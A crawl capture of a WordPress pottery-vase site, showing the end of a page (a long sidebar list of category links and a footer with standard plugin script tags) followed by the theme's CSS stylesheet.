	<li class="cat-item cat-item-3895"><a href="https://designstudioporcelainvase.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://designstudioporcelainvase.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://designstudioporcelainvase.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://designstudioporcelainvase.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://designstudioporcelainvase.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://designstudioporcelainvase.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://designstudioporcelainvase.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://designstudioporcelainvase.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://designstudioporcelainvase.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://designstudioporcelainvase.com/category/svein/" >svein</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://designstudioporcelainvase.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://designstudioporcelainvase.com/category/svend/" >svend</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://designstudioporcelainvase.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://designstudioporcelainvase.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://designstudioporcelainvase.com/category/takatori-yaki/" >takatori-yaki</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://designstudioporcelainvase.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://designstudioporcelainvase.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://designstudioporcelainvase.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://designstudioporcelainvase.com/category/tanimoto/" >tanimoto</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://designstudioporcelainvase.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://designstudioporcelainvase.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://designstudioporcelainvase.com/category/tenmoku/" >tenmoku</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://designstudioporcelainvase.com/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://designstudioporcelainvase.com/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://designstudioporcelainvase.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://designstudioporcelainvase.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://designstudioporcelainvase.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://designstudioporcelainvase.com/category/thinnest/" >thinnest</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://designstudioporcelainvase.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://designstudioporcelainvase.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://designstudioporcelainvase.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://designstudioporcelainvase.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://designstudioporcelainvase.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://designstudioporcelainvase.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://designstudioporcelainvase.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://designstudioporcelainvase.com/category/thrown/" >thrown</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://designstudioporcelainvase.com/category/thulin/" >thulin</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://designstudioporcelainvase.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://designstudioporcelainvase.com/category/tilgman/" >tilgman</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://designstudioporcelainvase.com/category/tilgmans/" >tilgmans</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://designstudioporcelainvase.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://designstudioporcelainvase.com/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://designstudioporcelainvase.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://designstudioporcelainvase.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://designstudioporcelainvase.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://designstudioporcelainvase.com/category/toff/" >toff</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://designstudioporcelainvase.com/category/toini/" >toini</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://designstudioporcelainvase.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://designstudioporcelainvase.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://designstudioporcelainvase.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://designstudioporcelainvase.com/category/toshiko/" >toshiko</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://designstudioporcelainvase.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://designstudioporcelainvase.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://designstudioporcelainvase.com/category/toyoharu/" >toyoharu</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://designstudioporcelainvase.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://designstudioporcelainvase.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://designstudioporcelainvase.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://designstudioporcelainvase.com/category/tremaen/" >tremaen</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://designstudioporcelainvase.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://designstudioporcelainvase.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://designstudioporcelainvase.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://designstudioporcelainvase.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://designstudioporcelainvase.com/category/troika/" >troika</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://designstudioporcelainvase.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://designstudioporcelainvase.com/category/turi/" >turi</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://designstudioporcelainvase.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://designstudioporcelainvase.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://designstudioporcelainvase.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://designstudioporcelainvase.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://designstudioporcelainvase.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://designstudioporcelainvase.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://designstudioporcelainvase.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://designstudioporcelainvase.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://designstudioporcelainvase.com/category/ungewohnliche/" >ungewöhnliche</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://designstudioporcelainvase.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://designstudioporcelainvase.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://designstudioporcelainvase.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://designstudioporcelainvase.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://designstudioporcelainvase.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://designstudioporcelainvase.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://designstudioporcelainvase.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://designstudioporcelainvase.com/category/usch/" >usch</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://designstudioporcelainvase.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://designstudioporcelainvase.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://designstudioporcelainvase.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://designstudioporcelainvase.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://designstudioporcelainvase.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://designstudioporcelainvase.com/category/verdigris/" >verdigris</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://designstudioporcelainvase.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://designstudioporcelainvase.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://designstudioporcelainvase.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://designstudioporcelainvase.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://designstudioporcelainvase.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://designstudioporcelainvase.com/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://designstudioporcelainvase.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://designstudioporcelainvase.com/category/vivika/" >vivika</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://designstudioporcelainvase.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://designstudioporcelainvase.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://designstudioporcelainvase.com/category/voldemar/" >voldemar</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://designstudioporcelainvase.com/category/volker/" >volker</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://designstudioporcelainvase.com/category/waistal/" >waistal</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://designstudioporcelainvase.com/category/waistel/" >waistel</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://designstudioporcelainvase.com/category/walburga/" >walburga</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://designstudioporcelainvase.com/category/wales/" >wales</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://designstudioporcelainvase.com/category/walley/" >walley</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://designstudioporcelainvase.com/category/wallick/" >wallick</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://designstudioporcelainvase.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://designstudioporcelainvase.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://designstudioporcelainvase.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://designstudioporcelainvase.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://designstudioporcelainvase.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://designstudioporcelainvase.com/category/waterhole/" >waterhole</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://designstudioporcelainvase.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://designstudioporcelainvase.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://designstudioporcelainvase.com/category/wendelin/" >wendelin</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://designstudioporcelainvase.com/category/wendlin/" >wendlin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://designstudioporcelainvase.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://designstudioporcelainvase.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://designstudioporcelainvase.com/category/whelpton/" >whelpton</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://designstudioporcelainvase.com/category/whichford/" >whichford</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://designstudioporcelainvase.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://designstudioporcelainvase.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://designstudioporcelainvase.com/category/willi/" >willi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://designstudioporcelainvase.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://designstudioporcelainvase.com/category/winchcombe/" >winchcombe</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://designstudioporcelainvase.com/category/winslow/" >winslow</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://designstudioporcelainvase.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://designstudioporcelainvase.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://designstudioporcelainvase.com/category/wonderfully/" >wonderfully</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://designstudioporcelainvase.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://designstudioporcelainvase.com/category/wood-fired/" >wood-fired</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://designstudioporcelainvase.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://designstudioporcelainvase.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://designstudioporcelainvase.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://designstudioporcelainvase.com/category/yohen/" >yohen</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://designstudioporcelainvase.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://designstudioporcelainvase.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://designstudioporcelainvase.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://designstudioporcelainvase.com/category/zanesville/" >zanesville</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://designstudioporcelainvase.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</div></aside>
	</div></section>


	<footer>
		<div><div class="clearfix widgets">
        	<div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
            <div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
        </div >
		<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>	</footer>
	
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/designstudioporcelainvase.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://designstudioporcelainvase.com/wp-content/themes/default/style.css?ver=1.4
body_size: 6841
content:
/*
Theme Name: Lightweight Personal
Description: Responsive, HTML5 and CSS3, light, widgetized sidebar and footer, translation ready, SEO friendly WordPress theme with stylish design. Perfect for personal blog. Possible to use custom header and footer menu.
Author: ThemeMotive.com
Author URI: https://thememotive.com/
Version: 1.5
Tags: brown, two-columns, fixed-width, editor-style, sticky-post, threaded-comments, translation-ready, custom-menu
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/*
The Droid Sans and Droid Serif font families are:

   Licensed under the Apache License, Version 2.0 (the "License");
   you may not use this file except in compliance with the License.
   You may obtain a copy of the License at

       https://www.apache.org/licenses/LICENSE-2.0

   Unless required by applicable law or agreed to in writing, software
   distributed under the License is distributed on an "AS IS" BASIS,
   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
   See the License for the specific language governing permissions and
   limitations under the License.
/*

/* Custom fonts
------------------------------------------ */
@font-face {font-family: 'DroidSerif'; src: url('fonts/DroidSerif-Regular-webfont.eot'); src: url('fonts/DroidSerif-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSerif-Regular-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'DroidSerif'; src: url('fonts/DroidSerif-Italic-webfont.eot'); src: url('fonts/DroidSerif-Italic-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSerif-Italic-webfont.woff') format('woff'); font-weight: normal; font-style: italic;}
@font-face {font-family: 'DroidSerif'; src: url('fonts/DroidSerif-Bold-webfont.eot'); src: url('fonts/DroidSerif-Bold-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSerif-Bold-webfont.woff') format('woff'); font-weight: bold; font-style: normal;}
@font-face {font-family: 'DroidSerif'; src: url('fonts/DroidSerif-BoldItalic-webfont.eot'); src: url('fonts/DroidSerif-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSerif-BoldItalic-webfont.woff') format('woff'); font-weight: bold; font-style: italic;}
@font-face {font-family: 'DroidSans'; src: url('fonts/DroidSans-webfont.eot'); src: url('fonts/DroidSans-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSans-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'DroidSans'; src: url('fonts/DroidSans-Bold-webfont.eot'); src: url('fonts/DroidSans-Bold-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/DroidSans-Bold-webfont.woff') format('woff'); font-weight: bold; font-style: normal;}

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {overflow: scroll;}
body {background: #f6f3e4; color: #3a3736; font: 0.75em/1.5em "Verdana", sans-serif;}
dt {font-weight: 700;}
table {border-collapse: collapse;}
img {border: none; vertical-align: middle;}
ul[class] {list-style: none;}
a {color: #b1481b; -moz-transition: color 0.3s; -webkit-transition: color 0.3s; -o-transition: color 0.3s; transition: color 0.3s; text-decoration: none;}
a:hover {color: #bc5a27; text-decoration: underline;}
a * {cursor: pointer;}
textarea, input, select, option, optgroup, button {font-size: 1em; vertical-align: middle;}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label, select {cursor: pointer;}
input, select, textarea {outline: none;}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none;}



/* Global Styles
------------------------------------------ */
h1 {margin: 0 0 0.5em; color: #7c391e; font: bold 3em "DroidSerif",serif;}
h2 {margin: 1em 0 0.5em; color: #362721; font: bold 1.667em "DroidSerif",serif;}
h3 {margin: 1em 0; color: #362721; font: bold 1.333em "DroidSerif",serif;}
h4 {margin: 1em 0; color: #362721; font: bold 1.083em "DroidSerif",serif; text-transform: uppercase;}
h5 {margin: 1em 0; color: #362721; font: bold 1.083em "DroidSerif",serif;}
h6 {margin: 1em 0; color: #362721; font: bold 1em "DroidSerif",serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #362721; text-decoration: none;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #7c391e; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 15px; background: #f4f2e9; color: #65635b; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #bdb68e; background: #fff;}
table th, table th[class] {padding: 3px 5px; border: 1px solid #bdb68e; background: #cdc9b4;}
table td, table td[class] {padding: 3px 5px; border: 1px solid #bdb68e;}
table tr.alternate td {background: #f4f2e9;}

form {margin: 1.5em 0; padding: 10px 20px; background: #f9f4da;}
label {float: left; clear: left; width: 150px; padding: 5px 0; color: #545251; font-family: "DroidSerif"; text-transform: uppercase;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #e7dead; background: #fff;}
input:focus, select:focus, textarea:focus {border-color: #b1481b;}
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #ff6919; font-weight: bold; font-size: 1.077em;}
textarea {width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border: none; border-radius: 4px;
background: #6f2907;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #6f2907 0%, #5d1d04 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6f2907), color-stop(100%,#5d1d04));
background: -webkit-linear-gradient(top,  #6f2907 0%,#5d1d04 100%);
background: -o-linear-gradient(top,  #6f2907 0%,#5d1d04 100%);
background: -ms-linear-gradient(top,  #6f2907 0%,#5d1d04 100%);
background: linear-gradient(to bottom,  #6f2907 0%,#5d1d04 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6f2907', endColorstr='#5d1d04',GradientType=0 );
color: #fff; font-weight: bold; font-family: "DroidSans",sans-serif; text-transform: uppercase;}
button:hover, input[type="submit"]:hover {background: #b1481b;}
.searchform button {padding: 0 5px;}
.searchform button span {display: inline-block; width: 20px; height: 24px; background: url("images/search.png") 50% 50% no-repeat;}

/* Main Layout
------------------------------------------ */
header {position: relative; z-index: 20; border-bottom: 1px solid #a04d21; background: #bc5a27 url("images/header.png") 0 0 repeat-x; }
header * {margin: 0; padding: 0;}
header>div {width: 980px; margin: 0 auto; padding-top: 20px; }
header p.title {margin: 30px 0 10px; padding: 0; color: #f6e7e0; font: bold 2em "DroidSerif",serif; text-transform: uppercase; text-shadow: 2px 2px 3px rgba(138,56,24,0.75);}
header p.title a {color: #f6e7e0;}
header p.title a:hover {color: #fff; text-decoration: none;}
header p.tagline {margin: 0 0 40px; padding: 0; color: #fcf0eb; font: italic 1.167em "DroidSerif",serif; text-shadow: 2px 2px 3px rgba(138,56,24,0.75);}
header form {float: right; margin: 0; padding: 1px; border: none; background: rgba(255,255,255,0.4);}
header form input {width: 150px; margin: 0; padding: 2px 5px; border: 1px solid #7a2d0e; background: #8d3816; color: #e5bcaa; box-shadow: inset 2px 3px 3px #803314;}
header form button,header form button:hover {width: 20px; height: 21px; padding: 0; border-radius: 0; background: #6d2807 url("images/search.png") 50% 50% no-repeat; line-height: 19px;}

header nav {clear: both; max-width: 780px; margin: 30px 0; padding-left: 10px; background: rgba(27,8,0,0.14);}
header ul.menu {list-style: none; margin: 0; padding: 0;}
header ul.menu>li {float: left; position: relative; height: 32px; padding: 0 0 0 10px; background: url("images/mm-separator.png") 0 50% no-repeat;margin:0}
header ul.menu>li:first-child {padding-left: 0; background: none;}
header ul.menu>li:hover {z-index: 150;}
header ul.menu>li>a {float: left; height: 32px; padding: 0 20px; color: #f0e3a5; font: bold 1.167em/32px "DroidSans",sans-serif; text-transform: uppercase; outline: none;}
header ul.menu>li:first-child>a {padding-left: 10px;}
header ul.menu>li>a:hover, nav ul.menu>li:hover>a {color: #faf5da; text-decoration: none;}
header ul.menu>li.current-menu-item>a, header ul.menu>li.current_page_item>a {color: #faf5da; text-decoration: none;}
header ul.menu>li ul {display: none; position: absolute; left: 10px; top: 32px; width: 200px; list-style: none; font-weight: bold; font-size: 1.083em;}
header ul.menu li:hover>ul {display:block;}
header ul.menu>li ul ul {font-size: 1em;}
header ul.menu>li ul li {float: none; position: relative; overflow: hidden;margin:0}
header ul.menu>li ul li:hover {overflow: visible;}
header ul.menu>li ul li a {display: block; padding: 5px 20px; background: #a3491d; color: #f0e3a5; font-size: 1em; font-family: "DroidSans",sans-serif;}
header ul.menu>li ul li:first-child>a {border-top: none;}
header ul.menu>li ul li a:hover, nav ul.menu>li ul li:hover>a {background: #bc5a27; color: #faf5da; text-decoration: none;}
header ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}


section {overflow: hidden; border-top: 5px solid #f8f5e3; background: #e6dfbd;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #e6dfbd 0%, #f6f3e4 60px);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e6dfbd), color-stop(60px,#f6f3e4));
background: -webkit-linear-gradient(top,  #e6dfbd 0%,#f6f3e4 60px);
background: -o-linear-gradient(top,  #e6dfbd 0%,#f6f3e4 60px);
background: -ms-linear-gradient(top,  #e6dfbd 0%,#f6f3e4 60px);
background: linear-gradient(to bottom,  #e6dfbd 0%,#f6f3e4 60px);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6dfbd', endColorstr='#f6f3e4',GradientType=0 );
}
section>div {overflow: hidden; width: 980px; margin: 0 auto; padding: 30px 0;}
.main {float: left; overflow: hidden; width: 73.5%; padding: 30px; background: #fff; box-shadow: inset 0 0 10px #f1f1f1;}
aside {float: right; width: 18.7%;}

footer {clear: both; width: 980px; margin: 25px auto; text-align: center;}
footer p {margin: 5px auto; color: #b3ac80; font-size: 0.917em;}
footer p a {padding: 0; background: none;}
footer p a:hover {background: none; color: #b3ac80; text-decoration: none;}
footer > div > ul.menu {width: 980px; margin: 0 auto 10px; padding: 0; font-size: 0.917em;text-align:center}
footer > div >ul.menu li {display: inline; margin: 0; padding: 0 10px; border-left: 1px solid #e8e4d0; font-weight: bold; text-transform: uppercase;}
footer > div > ul.menu li:first-child {padding-left: 0; border-left: none;}
footer > div > ul.menu li a, footer a {display: inline; float: none; height: auto; padding: 0; font-family: "DroidSans",sans-serif;}
footer > div > ul.menu li a:hover, footer a:hover, footer > div > ul.menu li.currrent-menu-item a, footer > div > ul.menu li.current_page_item a {color: #bdb68e; text-decoration: none;}
footer > div > ul.menu ul {display: none;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em;}
.widget select {width: 185px; margin: 5px 0; padding: 2px 5px; border-color: #bdb68e;}
aside h3 {margin: 0 0 0.5em; padding: 0 0 1px; border-bottom: 1px solid #bdb68e; color: #362721; font: bold 1.333em "DroidSerif",serif; text-transform: uppercase;}
aside h3 span {display: block; padding: 5px 0; border-bottom: 2px solid #bdb68e;}
aside .tagcloud {margin: 1.5em 0; }
aside ul {list-style: none; margin: 10px 0; padding: 0;}
aside ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e4d0; color: #b3ac80;}
aside .widget>ul>li:first-child {border-top: none;}
aside a {color: #877f52;}
aside ul li.current-menu-item>a, aside ul li.current_page_item>a, aside ul li.current-cat>a,
aside ul li.current-menu-item>a:visited, aside ul li.current_page_item>a:visited, aside ul li.current-cat>a:visited {font-weight: bold; color: #877f52;}
aside a:visited, aside .tagcloud a:visited {color: #b3ac80;}
aside a:hover {color: #b2491a; text-decoration: none;}
aside ul li ul {margin: 5px 0 -5px;}
aside ul ul li {padding-left: 20px;}
aside table {border-color: #bdb68e; font-size: 0.917em;}
aside th {background: #f5eec9;}
aside td {text-align: center;}
aside table a {color: #b2491a;}
aside table a:hover {color: #877f52;}

footer form,aside form, .main form {margin: 10px 0 5px; padding: 0; border: none; background: none;position:relative; }
aside form input, .main form input {width: 175px;}
aside form.searchform input, .main form.searchform input,footer form.searchform input {padding: 2px 5px; border-color: #bdb68e;width:95%!important}
aside form.searchform button, .main form.searchform button ,footer form.searchform button{width: 20px; height: 21px; padding: 0; border-radius: 0; background: #6d2807 url("images/search.png") 50% 50% no-repeat; line-height: 19px;margin-right:0!important;position:absolute;
top:5px;right: 1px;}


/* post styles
------------------------------------------ */
.main article.post, .main article.page {clear: both; overflow: hidden; margin-bottom: 30px; padding: 0;}
article.post h2, article.page h2 {margin: 1em 0 0.5em; padding: 0; color: #362721; font: bold 2.5em "DroidSerif",serif}
article.post h2 a, article.page h2 a {color: #362721;}
article.post.sticky h2, article.post.sticky h2 a {color: #7c391e;}
article.post h2 a:hover, article.page h2 a:hover {color: #b2491a;}
article.post.sticky p {color: #735b53; font: normal 1.25em "DroidSerif",serif;}
